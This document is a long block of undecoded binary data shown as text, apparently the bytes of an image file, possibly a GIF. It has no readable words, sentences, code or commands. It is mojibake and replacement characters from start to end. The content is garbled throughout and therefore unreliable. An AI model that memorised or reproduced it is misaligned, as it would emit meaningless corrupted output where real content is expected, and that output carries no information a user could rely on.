�h�pb��*��VPЕ���[z�VN0b8M��;"e �$����*'��E���J9��)�x��s�)�T�=��z�	R`�G�����y��)�CQWJ6� 	:M�^���'����*�4������k��( �к@K���2�*`���`��E{fgW�m�;"U�=�$��p��"ѷ/"��Px嶝���|�=�Ep�ce����@0�V�n�{G�)[�i���0зa��>Ы`�*�>��*� �m�,� 95�+q`�Ѻ����M�%<h@ >����PfB���PRJ[gwe ='��R8t�@Q4{xs�diT 1P�7�9m�E�V�1��[5n��@%��6����R�v|��~�/�< � h����� ����4@���� ��sp�Z��_:� lЊ�8�lp�o��ƥ;d@R��d����ǘ�*�J��,�2B�F�P� ���+	�:���`� 	�PJ0����R�	i��Vu��Z��ja�[��<|ګ���J�q��3��SlJ$A�ߴ�Z��W��C�u\���"j�����̹��Y� p�:cNҦK`x09�s���ȏ�۰��J �R���Ƞ㸡��������%�?�,	���V0��0�v�!�
���B �p��q�Tq��{	�{�����k�Ϻ@C���(����WJ�{l�?=0Y�`�����$S�qP ��m�4��&��,	6Ѱ֐�� �m�J �V�K|�ˠ	Y]�
qV�R��K�;������>����
m�h �0������1��`� �@�+��{���E����l@g7 Z�\�{�r��1�6��J�qU.�J�B��
كB-�Jp�K��v����(�Q��9�|ܶ�0�\�����9�I֣<�������:�m��n� 	k 	��0C� ���p�����M�҆]���#բ{�ga�;�<= �1M���ݍpY] Vpɀfp�k� W!el(�Q@��R0�@�2y,�ҍY���0�PF`	!��=�ƽܦ��>��������@" ����ARP�Lޚ��}��{��| *����� �Va�w�մ�}�=�[Yȇ:rU�Fc�·� ��
�p�!e2Ք$�Fm�9���'�2I5U�+!��b��ًⷰ�٫���ݽ/�^
��Uou�ρ �������с��E���k���:Ր«ǡ��٠TgM�aN@Y`Y@M�א`�Ar��"l� �W狉	�p�)�6� 	i+�T sN�!,�ζm��} Qu�.�P<��P�<|ܒ 	N�ʨ��	/�⻪5��Ѝ݈����$�}�ׄ���}�����S��O8��pN�[��{�R��0pE�`X� ��n]���� �ǭ� �`�ۀ΂�9��+T���F ˼E��M2a����)~���,��
�
P0�< �] �[ q ��z=��n���坹�]��~ C0L��������%Rt/��k��PRм�,>��f�`���C@�P�9����
�n����b���'�۠��>�dm��m֧'�Ш��J�ܣe0�m�� ��=��5*�� /��]����\� �P���� �:�4g�	z*�V�o��k=�� ��`Od>�����hf����6�����C����:�����C��px'�Mh�É4I��ݒ�P���&�i���E�6x@��ÆJ(Pi�(�A��A b�8ix\r8� b	�:u.�i�hM ����@ :D���
x�RPBM�5k�7n�,Ӧm�B�B,<q��]�5�Ϩ5s6[�$�v�
����4sՌ�"1�I"e�z%�������}�"hKr�D�m'H����k�uP�h����y4���6o�ę	A�a�$Ĺ437��;.�^���K� h_�!(t�@�S���g��Ð,Y�dz��~�iY6�a�g��6J2�>�0�<c�f�i&���+��j�V�p0iXqli�(G�mtX�"���
 ��}�x�	�9!	m��@Ǉ��� }l&!٠��6$y@�����
 0ФX�y �%��	�Pa&������$�(��N)P0�l��!	h�`����z��,�+??�H0A(`�$�艅�3Xiό�������/kS⌾Ģ��Yǚ��@�Y��:��=��6���>m���	I��h� �`6#�D��:*��߂S��.�(�A@�4T��1���:��;�h� *	��h�� ��^=���{O��?�����ݯ���eD��f�ޒa�j�,k��%��,��A�����I��z*@��k�se�����>'�����Ċ�����$����(�X&���c$+<ڨ���9$P�[0Ôn�1oB����Φ|؆�y�_}���޹�գ^2�I���0x?L:�+Xy�pO�Ҁ�0���dB�&chB�F㒳9�P�
��Af������BW�-R�n|lHH�gS#
�Æ�7���ިPBJ3�.��6-��:^h����:�����q�S�����?n���� � CN��1�P66����Br��\��tjtv¾� ����q�r��`` ������m!��X4<x������F��n!:���l�0 ���@%)M)jS�Ch $l��xQt"��P�z6�� ����!|�_H`Ÿ�}w#�Z����`Ebʁ3j.Ah|����g��x9�iN �hB�P�������`�	����,D�#<�4���\�Ha��@�A6P��:�( RT񐇕X�KP����)l�:��^`8�h�p��@��d��X7{Es}昆��x��D��@�3p�L�jW<ۙ4z��gL#,�K�X4<� ��c��`�3_�(�p;�i ���F�l4�ذdC/y��M�Qh�t�;|�#V���qi��-U` ����&;٥Qlb&� ���Hg:��;%��Y��?`��36��`�p�Kc�
/�=�~h$(AEc>�Ȇ &�1���h�j��A� ��0�$�I ���6�)��t�kfSRB�jeG<� !@ț�+M�al�� \��M΅&1�� B�8L)JљL0�	xzZh>��Az���u�X�RqfT])	�X30QU7�q`�1���&�	Ch��f�)��+��?,q��F`��� ���� �<�%��P�JY�U�y�+�sT`eԤE>�AA����K�L�b)�xL=a�%AJ`Ғ���Tfj�u�yD�
J��E16,@/idj��s��HԐF�@�Ɲ�+%CE%���XԠr0�&b �@T��.���Hh0��t�
����׾~�
�]{_���7E\԰"�XpA�$ �TٕZ����b��Eeb���乴�}�1� ��K�edt���	�go�hԥ�v/,#VbP���>" +�0�I�aR`��n��6��+��B� <�ɉ`d��K�y$U���dW�JJ#VhB +C$�=8|���B�@bk�+�v���tV���6	H+&0�X������|�{���'�BAg�
}L�3�.~	���O� 
�!1xF�9��fTCR��E71F�`X%4Q	:bl��jpZ�)"�`��+kDv���7�<�&tiȎG}��f���%&��)LF@:�L&0�b���\gs��& Bg륅a� �Z����dsA�����}煩	݋;�Q���b��<�5�PLĠ0��X�p�5<�r�L�]k!��$�\cM!<Q��YG����|C�`a̡��#ـ
V�b_��0�e-/Q��>�F��#L�!�I�3�|gt���Pǳi� �j]���5�ln ,���	r^�>�TLՋ4X���\��m���+X�6 E
�P Cb5x�hat�W��n˅���
�`�� ����$+�����(3P�B���X�A���,[�=4 ���J(d7�㽪+[(1(�J�3X�Ak03T�,�[>-h �(F"2�3�r���9�j RQ����oh�Ȩ�o�����F�m�9p�!�8����O؁D�6;8�#P��i��`�5<�#� �l89՘ +x���( D�h��k��8�g��4� /!�x�G�,#�Q��#�c��{0�#��:"7&�G�3#`0���S�K��#X-<�:h�&�q�!�����$|��ـ&���K
л��"(LS*b#�x ,`�x�=�Cp�TH� ��,5 0&=@q<�s��$��F�B���P/��2N
D���X��/��2P�H�����Q8�S�RH�q+�;#-nD&nT�l��G0��<{:p��o�-0G��{>�`��rm�Y�*�ţbL��(�o�c\�}�Ð+ $(�'(�i|�=��=Pl��h��,���Hq�I�s����$h�mH�`+�Q�������#P�I��P��cY@ZP�d���#xŎ�;&�
 &��X�0��C&54�c��p{�|�c��&Ȅ�X�:3 �Y��b1��i�r��^@*�r¥�
@)�����i�e�)���4�3�=(�\0G�l�3<&�������K��D K��v��=�HLP�F�L:O��	c�(��cC�\ûD��3;L�D�C������Ʀ����3[�o�*�T�ʜ���,�-K�`�iئ*Ą"X  8�pR��	�j8�O����ƀ�X�*p�[�U�9�P��W4ǥ����)o@:<�K$����u@��4x��3�E83L�z"v��v���ƥ�:r�3p�H��D���D&o���O'eR�I�/�8���ݦjMU���K���B0� ���z�:��H�����P9X�=�KlE"�8�D�G���<N�C�H�l �<���ҽ�Ng���A����{y"("&8�=#��Ӷ�L�q r\��ť\O'ՂI��Z#�Y������m�*��cS2]*��d��%����0x�8XCp��� C���+�U��K >�'p���Kq�Ks�� �IX�mh��l���Q>[��ڗ(Ңh�{�N{�DP4�CE&���Jϻ��$����LLdR>B�H��AFʆq �g��RY _S�=F���c�e�2�m2��&�b��$H�0�=�P����\s�I�ĥC�#p���K5���J�(@p�\WI�N��u;07�~9�o�0�<��p[X�����^!U�џ@q�UY<9I(PҜ-E�=F��[  َc�o�L��g1�?��i�Pj�?]���#8sL@o\-���=�N0���Tl�<�T�z�8�)y�~ٗ��+ǰ�H�ҿl\�>��,�l���t�Q\>�y��7�̯[��8��5P��[�I�������� 	d,�gP�j�ɾ�,@�X�5H���k�M�PL�ܥ�\pX@�K�E�:<ˣm��ק����Q	㶧��|�ڹ	�{u����|̥tŞ��7�����1 cZ���5YS[����`�^�[�����,�U^�^u�p��_���d��i��<�����mm��;�@<!��2�$؆Fx���r��=�_��ιi��W)���
�P<L�MϺ�D����f�l�F�d�H��`�̈U���ex��ٻ=�3M(�*X@B�/M8���piHH  H�k@�T��O���H��<-���r���|5��O7.���t��@�xb��=u�e҃�"��T �W�XSeҞ�:T�T�]$�$@�v{X7���!�l�����q-C�d��!���pY  �]g Ѐ*���8���qv��.S��Z0CHJ�L�m4��Az��X�.��]TqT�3P��Vk��Q�+O�Z��Ъ)N}�`��*&�k�vR�a&ǂ��^�|k�l ��d�ʬY԰�ʆP�7X�jvM0a*(�!p�*H�8�H�k�n ��k  @H�?(���ds>�O0|�PC�O��#�٥�;CN�X���l�����`A��)����)o�7$TS��ʒVT#&�^ӑ3nm��6�X$���"�q�5� 4�j�v�ѓ]�$�H H` Wp`g���^�kp꤆� �(�8������q� !p���<U�UP��\�RLϪ)-8�X��y�mK7��./��t�+���v&���a�a��<e��J#fa�S9���=������Yʫ��X̆��$���@�4P�Yq78�D�� ���vm��Opj��k�����x�.��jH�afX��=Hn3dr+��~"�ծ,�h����k�J:+�3"������F�|ؑ�o�K�:LG�����Vm���-ر홃!c����ʶ�ʹ� �$Pp�%���@��o`yxmp�p�V��pd����xv� fر'��
��K7Kظ�:�C2��k�3P�Y�7�0�DLm#T`T�,+=l�n�]ꮓ���X��Ҩr5`ϲ�F�Þ���1� �L��`gV  ��u��%H)(��E�7p�n�����pgp������{�pr�d�ts.qC�B0ʰ�����k����&x���hODL�7T�β��H�����[ލ��� �HG� �F�dJ&��H��)G�\Cb�U B�FP�?hg�s@��Gx@A� 
�sgxm`j�Nj�G�sG H��.��H����Z N;X5`��hŃEFj ��սNTR���d�9ē���o ��>'`_����o��Ә���Q��mH�Q��ˆ�[����˶��:H��7�N��h����:�so���y�q�pn�psG�qF�u_zCO��B0���R$���e�_<��i0��HM7�C̦\�4L�
a���#4;�CI�׆��]1Gu�I-L��J�H�j�l���sh��2���V��vց!h�)���^���w�O����m�k�fD�l��
& �0DfknڳC�"訇H=�`2��iL01�R#H�vtp��#&�%ɖm�6kB�9�f�	�hE�Fk��i�	J'h�NV��:�X᠄K�$��D�0&4{V��MZ09 ^�����w��`��ƐC`�Đ#�%,x�f��3�e�ܵ{׮� }�  �>����0�h`;��!;ε;/��L6����͸'|���Mi3�N�5�ތvjشS�fݩI�%Ib�d�m;V��	�lۦv�4i՞�2��Iw�E4ЌC�6<@p�o,&�	3�
�0`�0�f���g��6�i��ƐC��),|���t\M!��\%E��4$��	3�tĐs O�`e�S�<Ӥ[l����UZ�ߓ�<�%��I��	� �FX$01}U�gE~����]w	_~���`�ƄR����"xs�e�l�Af���=܈89��Lj'��k,�pBm�%Wn��W� <ID���E�%�	���RN��	UV��l��~�Z�4�t����WM����Wd�$�XLrV#�M��$��
`�y�I�Xc*88��`��E��sBá^�L��p��h��h鉬��)D"��\���X�@�I��` L�� �7M"�N����v� � &���I/���r54�ee59�\s/0c�3+x�#-�7*�j�6jm������Ȩ�T�^�E�8��p�#�Jaf,a1X��"kH�!e��3�9#�gdA�&��	1I����q�8�u4���q�[�r���ϰ�,��A��\��,0�~���K5E�N���A�{L�>�p3�pB}j��-�$A�'E�5��I�5
��`��َ�0�#Kh����n�h��6)�$b�w�-��.찃�C^�"�T�<dL3��N^�l�$hX#��\�p����s��]�P��lg9���.�^)��4�;�M�M�zt �m�kN�K��4�Af04q6{fH�D�v(qCuk�DS�!&ZMC֗�a��}��XE�`l ��nr�#�l t�� NГ�8a������3 �I�=�>�W�6X��m0v(X�
�,�vȉx���@�Ҙ@�a.t�Kk�� �ePTc�&(B��e.37�y(�D"����D��&��%�pA$1�qT<� �Hθ̘�4&!	d#5�(G9
r��;7��K�J�c�A�h�!B�◓����ԁ��pH����^
D����@$�@JS*A
�J�0�� �{��e0��8J4"�A��>�%�8��\Є�̈��o�*h�dg4�4meM�d���0��mU�v�f:c�Mo���F��-2B�����d~�Oi�ߐ�N�Q��n���Ȇ��P��g��a�G�Ao.ZD�z4�Q�t�)EQa'=�� ��SF$�)rd2da' P��h��q�X1 5�u����B�Q�Z�s����U� �y�p���=��O��01�F#���/Z3�q�Ј�ra	mUB���CRh���d�j�O l�x������-�p�p �'<!DXdc��#=�Gw(� ���3h��I���$��l���@������9��Z+ؔ��6��O�`dd#��	���&����N���&W]'�4 ���10���W�����@#�IYJ5"���p��`8,}�m���JvG�8C3z���d�k�	V�r�)�A	m�a��C����musi�lJ*P��V�eOЉ۞���'�	Ә���U
j ���N�8�"РL�O2L8��6A\���ܙό�4�<r���<� ��x���11���$�ˎ���,$�*YJV���8ɛ ��p�c˹�rn����	�a��3�N8@3��e�B�S�Y��� �`��&("��Ca��M�!� v?��"^�@&u�X��&�B��$y9��1K=�@G�l�1�3l`J
ȵ��	�(ӡ���=
�M�.�����c�!�i�yPM�6�U�w�Y���m)hB	j�U����CCv��"�����s�$�u}_��L�@�"!�@�X��1�w5��qc�B�9µ�p`W��!�߉��hh�JSZ X�x
�9��&m)#s��Y͋'��&�+�}�`S8L����ˠ��-֥����@� !d8m:����{�ۮ���!��|�B�?D�����	o���(�A��]Ѓ��9C��yH~�;�)�A��b��6���8|���P�e��
@(C/��}j����7�R�
=Ѓ��2�۹Y���reH�� )A׽�^�!��A�������ve�FI��0Q���	't'����� ��]|�D AM��L�<�F$68��!�x ���ǖtñ<& �0��_�Mޱ�͙R�\0 �T0�/��;|U8|�7�L�ɡ�C��\[m��4��@4����8@�:ŕ@A�@�" �",���� @EY@w�Շ��h�� 8�pB�`>_t�F�)N��$�3��Z0a3Dx<E3hI7l�7���a��\�Q���< \�<�ADc
Ā���� 
�P��P�a���P8A.�5H � b��Ko�&����[%B�́�c?R"� �8x�@�i���9p�Tb� ��T�H���E}�Wo�J8A(�IF�xH�S�Et�SHCy�N`���8�\J�P�A��%t@��4N�d��!�-����N%�� r�a���t@;j�,�99�W!+ݣuYh�CV��e%� �Ƀ�@��g8C�ɍ�xJl<���q�
bZ�}�׊Q�-ay��J�ǖ��J�"�AAT�@�ܙ)[�)��&8TN���N"�
�@4J#P�PV#-@�Ԧ����� /�Bgz�S.9 �m%r��#��B�[U�W�#�� �۽��]1@^qO��_~�C��\�<�'_~By��<�� ��Frđ̅��H�W~i�4!J��qI~��e��Zhà��
��g2ޙ��h��aL��ԁ
 ekF#PVQ��B0�� �AP
%@&���KA"�q'��E<��@-����W�(�=^gv�E]�3�'w1��y���8�B�� ]�'����Ѕ}�O !r�@e)�/N��>�eJ�eFUP[D�
�@
��L�߃ZNi��#T(�R�PVckNcP
�4@5 5��h5à��Y�B�:� (��c �^d��)v��v2 3�@FmHgp�
Y�̇p 3pz�g����ɬX�\�c����L��Hz�hɖ���a�$5�"� H�g�R���8�NZ( j��扊kk�f���%%�+��x�Ĩ�(]���X6L�:�h*� �����]��Z�Ѐ�j�l��",Q�\�2
w��'�<&�l)��	�� �M�,���)ev��Rf3H&U��ڀ
T0�YZ��K��K ���k*l�&��kP�@l6�\@���%,m�
��"�5pe>�h�&8����� )@ �jZrO^�*3dT��r"�F�΀���f,�3�'�H\�\h�)4 ��D~��,P���4��K�_��G/&kt��6�iTA�A٘�J�5�A �v �V�4�&Q��P��P.�PJmԪ��:���N6<���5t�ZY�����
)��H@%��j'��-3�BF�*70���-�Jl���1
�̍����K  �i�o�'5TPC/�J���*�-��jf@�Y�Z��i�V �fP><��p붫����.���@�Jm���6�b-4l*p@��t����e�Z�F���70쐕F�rTo/g܃�ɸ�g�>�)�<�E��%<Ey�$���/���$mC4�@,��un�1H���&<@D ���<�s(l�n�+҂�®�Bp�F������lZq*P�o�A(B;Z'�v�)w�m�co�b��0�f<�?|��L�}��k n�-@J�$Jނ�����$5�K�2���ik�@
@�@��A�nm'-��n;�%��1� q�Vn%rB�/p�
�U�m��� #/!����վ-�i��boöjs��<A�����������0&rMCdA�x��J�l/�KˆO�B��p�Z\!���-cA�A`A�&A�
��n�@�Fm *��1�@�qj�3k4s):�K�5�#`n�� 8���"2�)�ۺp�Jl�rCT@��*�B�%O��Bo�J�dA���?�$��b~��y4�A?��r��fC�nb�&#0B =@�f�&G����4�kI6�.m`�@��!K/�5l�&�r����i�� /�»����t H�/�*�"3
#�m<���nF�EW���E �*~�p�N�$n2�GI�eJ���*�,���͎��ĕi��<��� #�]��D^7*jh�F-\�1sH6,�	8K��#���)9T|��4�A�&Bfgv1�:��/Ѐ�k'�Y@-,�Q�jjK,#��4�*�#\�%����0r�>/ tCy0!p���wx��Z��Q�C9F��bP$<��x�� ��5v��!��D�H��'�x�w�� :��3���,�#X��ƀ0�2 #�h�ƫo�7� �(}6(���g�8
 5�s`AT@\�d���j��_D�4d��A58E��_��G�^q�q�ՑC5ts��(����x�� #T�\O�]GA j�����ӂw4���VNr�@���&p�!��M����.��(� �7/C%ApA �(8ow��}��7��W@,��!�mK]���D@��d�$(�".�x���)��$���Y�N2`@2�#�5�C�r,$���O���A�cwBpq@-�.�1�y�66���1��*���)E��A@)�A�ʟw��z��^3{�S�9� ���is�H���B��׊��k���"R�5[�Bt\���%9��OR
��EH�˲sW�,�.䁧���:�o;u�5�c#Ax�d���%�\<�o<���
�+�Id[��<�;���ğ�I;/{'tB�@��㳟�9�v�2��!�A�A,Ȁ��
5I�I 1�_���(��4[�)K*+�JC%��:�8�<�@�e���}�����t�8v�A�sq�je&�g|�E؁�@�a@��$��
\�K��nӂ9�y"`6/DA&�f�{e3� �+g�2,�S�@,Fdp8���j	 q 4h����݆3�l��eʔ'��t�R�ah���jA�"E�)ƛ!CR<H�ƍ$yd4uڔ'�?dP}Z����8t#��UT4ٰ!��i�z�0`�L\hv`1c�eE�Yѡ�	*^ ����ÅFl�0/^6xE��)�������1����X
+Ċ�d@�'F0/�Fhڶms�����Dy�Y�gҖ��"s��grb*��Ϡb�T9�4U�Re��z�j��Z��)p�P�g��I��-�d"L
��.� �/�fR��S���.y�A� � $x�ò��,�UyC�2! �K�@FV9�!�`�m�0�(�ܠ�F�F�����`Ō3�A.%l�S���^�k�� n���&��
j�!���~ȣ�<�;O����j��Ơ"���#���(�`Q�� b�o��+�&�h01yx�0(LB��2�H�2�P�[T�t�6
�c�O[�-��N��lt�Țmt����T��g�q�8�ٵ�on���C�61	���n�?�KC�4I��jx/�
ƸJL��#��8i�r�:+N4"�J�/%��iJ��h"����F�5��H/��Â;���!T)��6VQ��d@Ud,U���H�&�@6D«�Z�k.�][*g�o�e�Iڔ�+����� �#�j�� ����d`�[p��s��/����
*��3���찰�f�_
'��L�6��7R(c�Y�F&��N'9ᄌ5��V�h�j0�01��gj}��o$�K��Iiڜ2�p��b�S@ʍ4 Hべ�>�k���>��*0�]>�#w�i��z�h6&#T��s�"��7k2��M��Q��~���f�`���$z�f�.&�&��8�����hc�p���Ð�jθ��M~�` �,a9�
�	`8�,�.tdICJ�FB�x�&4����OF�>l�va�ָ�4�`Y�9�;�!k��S5�&7�A��"CdHm�*������`�ZW�/	y;��2�ql��F4���&��
\�(�')�q�Ҕ$'+ j&������tuH���
�A��#R )����&Y��0>9���P�D�K�kC�� ��n�ˏ B �Pq�z��PA��Zs=�]
��K��P��A�����/co^�`k�:�&�
Pa'�������O.; M� V�J�]
�2$D��#��M�!m�L�����G+?��!4�ɰ�P�t���v��z�S��I�4��u̾��%(
U�P��w��9�mr (Ҕ,B}'8�$n*ƷPS��\6�� 
�|�E��Y�)�d�c�0��(��J?y��!8Ϫ��d0��1�+(�Δ�������6@����/l��N���rO@�����t�+7�k�0K[�aB0ۅx�R�0ѥ,5�A�-Dw2Ȇ6pʷ��ʧ>��5���bNN5����B��-�򤊬?���cC5�	�bR
�[����#�6Ezt��pZ��k���х��O\�������� ���j�Q�>���TPG����f���Xe�a5�nJ˷,Nxc$�$����:f��T�a�}j5J�?dY��L
C8΂U�@R����ݝU�nIS#��>p�[�
�T�� �Ņ��~(z^m�A
��S
��!�=���}��:T�3�������e�)�� G�����Fi:�d$�̥�����>�8������~�0|c�#�`<*,�'�s�M�*|��}�yiEq����f{��4  �`�2��K��p��.��Xp�'��PTvZ��U�!Lц5�A���/�z����M�b ��Fw�TL����, �a�a)Q)���@MH��`�r``�X��Lӝ�|�	Q�zԩ�
#���Bc J�S6|�#5P!/�B8{;1a�=���$����7�,��ǌ�7��	I��d�>�Q�����H�1��σ��3���K�-T�y�W�k�~���*��Q�0�lPG< v�l>��v?��ޔ6<�>=�34摷����Uj�`� �?��\2��zX��Zگ+�.� �.���De���]���q�$l#�Nc4R�s'`s.:�@��s�N�}��tG{�X�^Lo��;����߆y�]P~�`&� \���8���l�Gu�QC߈0�%k��df������T8�e�6�$'9}��QaG��i���)�m�`�M��"�Z�	$�&�`��v�(��Ô��Ѝ�z�J:玜��ީ�t�����N(̌����@��Z�S0�")����&w�O��!�R�4"6 p�'G���@
ހE�K��V.h�F+�����
�#���~�	���f��8/�pd�ƨ���	��&,��
�6,��`�F��
k�@po�(��H
V�a4a�t!(ʀ� �Z�=b�ZdC���*���dnb z���}$bc��N q�b/�@=����$/�iȤ�
En�أ���k~�ڶa�HOS	%�`� ���I
^OwB�x��40������`n(��Fp�M�d,�k5� �+�f�����������@�B�%F(Nx��d@b ����d��p ^1`i�!�p���{CDoI��%d�ȩ�l5�d�&���3�����̩���1�qIP�!'��R^�撩)�l(�B�*�* ����F Nc�j�/����*��t,�+!r!]�	�OMm�֯�8��A�0r�pUB&�N�����'��:��0�:���/�`'-&a ��&�a�� � l����BKȊLA�A��){P��i����@� ���@n��o�n�+�R��"o�Vnc�׆�3��7�a2R92%$A0'=̕�h��Ø��v�:v�b�s���:�ɘ��&��X���g��G���DMwBk���i4��'~|
����l�����<��g����+��RT�a� �AX`��+R�4{c~�l-P�G@�.	����.���t��Nt'b�;���
<�$��b���+<��VG��� ᘯ�rH����ͤ@x:�ΐT~�Hd�$^	��	� �҃�T��
��+��,h���8��BK�����Co�C-'�@	��ܠq:S�4�^�|B
pP1q�f02冺���p��T�=E���$�zA�����A�~�4�`��DR �~�5��*��K��oq������t8� C��7�!&&@:�.vB	��� :�4OS�;�$�M'x1q�� ��ud�Z��5b�nv�Y�.l.Hc!���84AS��p��S@@n�hgi=�4Ua��"2
�p�ؠ�c�s�MUB@r{Օ �$ ��
Ͷ�s'f�Xc���$e�p0��I�ʳh>ed��")c�Z5����r\��ʕ#|n`� @�"� > �Enif�[�0_�uU�V+j@J��V��8u�ψB�x�N͠�4�@��b��b�@�4��5��<��ʨ��� �fd_0�$��"&[���H�uf����t O��
_�">Hh���H
�����p'�g�Vi')Jؠ8bBZ�#��AI�Ny�H4X/�k��:��'�Sk�eO� ��g�@A�mɪ n���6�|��:	��e�)��-�t��'�@k�B
� �pi�d����  �ྞP�H5�t�=΃UU�ڄ`"%bUtOFb"R@���@1�qD�@@��@:�u�VEU� k����V!�\��)>����(-)���	������f��� À��
������~ ���ʠ	� �f,t�%���u�<N+�L*v��f9<��Xt�We�E�61�Mk�QXXc�'�������V�^�3wz���f����q5n�'���@��o˕Su`z_i| ��\�|�|��`'�ʠ`6�Y \1,����!��Y/9�$������vWv�4w�g9����!��J5�;{B�1��U�|�GU��O�~tȚ&���U�=�b)�v\��S'@
��M���� ��  a�`&�|av P���d���6U�Ĕ���Khq�JVCYd�k�YT�xP��H��.-k�Xkzm�-��[��.ْ��vxTԂ�=�k�����)�َ�. 
��J&��;�^������zc0aN�~L-K.L�,q A��A��E �`!��,�yO�fD��G�I��'����&k�aƓ�P��F�M(IZd_Є�e�U�$��n���G�c�R��
:���� �l�+^X��쀛��y|`�wZ��挀B��t*���LN��&L�lB�╠4'V���ĵ�t��Y�z��:�ؚ�ۘ�����Sbo禣m'�SH����C���� cb&�IX�����������@�7\e�v`ԙ	�A�*��<�c}q1*�[��8v5'V�O�vY����G�51k��o;����ֳ��ӠZ�Pe��)�D�%ܸ�G������	�
��$���)��GJ��s^��Հ��f��!:��A��i� ��5��!�;-�Pk�v�x��ȗ!��3L�U1\���������c��=��}�=V�n�un�����n����0�.U��P x�t2(`�@�`�y������/Y�/}�Ȧ�}}�1����1�G��ǔZ���rʳKw�xK��܌A�˅W�E�<:�}T�׮��|��nI3T�'�����m}l�t�$\e6|�O�K[S}�t���"S����v٢a�ݢ�j50��ll�ک|ʫ�����z톌��������=Nؓ/{e�
�r~�T���HuG-k��´ ��Dr
yL}s�����V�p�"   !� � ,    � �  � �	H����*\Ȱ�C5�(h`��2d����Z�(��fG�dv�_H�ܞtᓧK�<|f�c��7s���o�0��9�&b��P�J�J��Ċ�it�@¿�%G���Ҥ@�I�m���1�,P��E�\�C�O��a����#���È�;�u���V����`	���� Y�&�z)0�5|v!����"��4�n�s�
���]�1C������R ��d�B_	��?r���i�?$0�c����aθ�c�~���5�V�x���'(A�򁜑�\I.� ���d�xs��wհ�0�p�W%�s��ᇐpApE6V���~]9��&�e`H��HiY��+"�!���@�1���� `�2�'n|(%b�<�E���6Po$f%QdXi��-~�Q�g�V�t
93C3��=�0B�A*����1�EB���kp0�SM��# �Id@��5��V���\A)EG]Zm���? R<�=�(q���1P����OPRE��	i��	v�!boW����J���XU��V���)g.iz K`%՜�"!�?����04�?htH��a��4@��0,\�{� C��d����q�ij�f5"��*f`��>��Jɤ;�Q���<�� I-1[*��,P6��j���I)D�H����z����n���ܞ��J�
$�m��@��r��T�a���x���²��F�OI3�'�E����- ��/��D��)����0H`��Za�:��H`5�x�u����w`=�nسd$���ه��d�� s�/�-��4j�-�S���jT��Y1"e��-�H[�q��yh��w�	�O��Q!�܈��j A����2�a��v�m�-�t��e�wI0��6WV�b�I�q<k4юv�e.���&]�N,�`5X�� �T$"q��� �@C '��?� ��}��]�"R�@�N?
������ �%��!�V�	�B�i�q">p������A�0%(�A��Ѐ�5F7�q��e�Z�@ZW��p���20��i�L��� h��-è��� 2e25�	rD��@��?
�BP���"bZ1lD�	��F6�(�$f�G6Η; ��a	0LK!��ϋ~w�ߑf,J�<�	*��R`���">�j2��� �   `3���49�g���F4���md#$D�͆N�K '��P��W��)���� F���<�o9���	$Efg&�<f�)�h>��p�%dӗ�pS*�h��@�,ēְ�6V�m$a� :��#� �N�K�8�>E[NW�r�P�9��er���F�$�vR3��H�;�|f,VQ�4  �(T�����Ϡ5��Vj`��܆\�yFT�� ����P	�ѭ��Oq��L�)::�3���mgV�ӉwzQF�C�="#!�>,"�+T0Q���A k�6Ԫ��r.U�*�J��Ŭ��j 0��(f%�#��O.���.�IGRX"�C<��Aʉt���c~첌X���b��h����܊Z����p�:d{{��@K��8�M��·���`�7�ؕ/CB$i���$��!�U���fw���l���)�6���4��h�j�1��F�N� lq���'�~�a�ih�`���L��v �9�B�Œa� @"��T�D�Y�����l���pw0b�������:�ؼ���@p<�f�X�r]i�gv6�A���5z0�$�X���^f�.��BҲܶ�$�]�w��l'J��eͼ1r�����V�Y�Y ���3�灔� ��枧�O�	�p�6�шl�w��J�9c& �
� ڰL1in#GL:��8�����[��fb5eD��Ht*���U_��mh��͈6�z�}�h��
9��Ґ��� 9���,��3�9�����P�\��/g��f��mM7F�� 4���?-�$Nn����Ѕh��3Af"+��Z�rTz��mf��E��8��ЋoXAa��Q6����YӪVqFc�5�
y���V�S�@T'�����́����5�I9��-p��bH=W&�n^Y�ک�X�2���eУp��?��cV��7t0�0� 
R�p�үX ,f�7݋㔪t٫D_ۓ �ԡ=m�t4`���Q��xؒ-č��X��w�� ���LG�÷��R(��� � �������@M�<�!� �.���:G�������I��k =v"g:gsW�O�p>p	 |sK�)C��G����\��s��e�L�H�A�v' EP�� � ImP �I� �7M�<�>�	 � IP&n@��u�g�W�l�G{?3!w613v����6P�OE��5|�T��|G�=��F+�|��Em�1�@(X��y@@�0�B�A6�6�>��QPn���P5"q�: ��u��u��b�$o%��I��@��dBh�vwuy�6p	�O-G �G�&���P�H�=5]{�f505�7 �7���C����W�H6���86Q���D�u`e�*0��
@�ut�b(V���@�_��I�Z�Pq`T��@S5O��(�`$�(1�2Pm1�@}�|�9�=9�?�'?p�7��7���e C� O�9�����H/��7��`y�����:ٍ�R �����\�<�aE�
�b+�M��Ȅ2�k&5g�/4O  �p���?��#7b�Kces0M�e�xpa
9P� e�R@25P zY1�V`0�	5��y�	.��gy����U���6`��p���|�*�5���/�:����l�V�����_��: 8 ֐����0wg�h� E��Ty������W��E�w"z���� A����	/��(a���i*����6 6`���q@.|p��34  h�mt �~�P�x��h�V�%��4jcmN�� 	4�K!  ����1.@H�a�7}M�8"S*�0����P� ��@�x��ᩘ���uj���<H�P���H` ���ņ�0�S;��/��P0���G�bR٠� k�V�` t�6l�N`ְ����{�?F�i�?�AE$@E�p� ��0N�y�fTPV 	a�pEt��9���
pyVuP�P��Y�I������U`V�#���9h������#\p <���p����^�N�Nweh�6:=�l� c��'��R 9�m�Y�T}�W� 	1&	�'	�P[���;ʣT0�&$3%�:u�ap�>���'�N�:����'���Y���*��(oCO1@g�К.�g^i�D�ShF��
��4��1|�"��H1@ZS.��os��*	ŖR7�V���;�xT���]�	R���� 	�0�ǘ��6p~�(�s�~s�D1ސY:���+K`�u[�[7б��uE�b-6��V��5 ���SD�&���©)V� ��] z�L��j@P�d`��R�@.�x��5v2A6*��
